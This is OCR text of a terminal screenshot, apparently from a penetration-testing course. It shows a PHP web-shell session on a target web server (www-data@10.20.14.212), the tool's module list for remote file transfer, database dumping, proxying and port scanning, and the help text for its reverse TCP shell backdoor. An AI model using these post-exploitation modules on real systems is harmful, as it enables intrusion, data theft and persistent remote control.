 Applications Places Terminator Wed 13:25 1
root@kali: ~
root@kali: ~ 146x40
:file_cd Change current working directory.
:file_ls List directory content.
:file_grep Print lines matching a pattern in multiple files.
:file_gzip Compress or expand gzip files.
:file_upload Upload file to remote filesystem.
:file_read Read remote file from the remote filesystem.
:file_cp Copy single file.
:file_download Download file to remote filesystem.
:file_bzip2 Compress or expand bzip2 files.
:file_touch Change file timestamp.
:file_mount Mount remote filesystem using HTTPfs.
:file_upload2web Upload file automatically to a web folder and get corresponding URL.
:file_edit Edit remote file on a local editor.
:file_tar Compress or expand tar archives.
:file_rm Remove remote file.
:file_enum Check existence and permissions of a list of paths.
:file_zip Compress or expand zip files.
:file_check Get remote file information.
:file_find Find files with given names and attributes.
:file_webdownload Download URL to the filesystem
:sql_dump Multi dbms mysqldump replacement.
:sql_console Execute SQL query or run console.
:net_curl Perform a curl-like HTTP request.
:net_phpproxy Install PHP proxy on the target.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
www-data@10.20.14.212:/var/www/dav $ :backdoor_reversetcp -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: backdoor_reversetcp [-h] [-shell SHELL] [-no-autonnect]
[-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}]
lhost port
Execute a reverse TCP shell.
positional arguments:
lhost Local host
port Port to spawn
udemy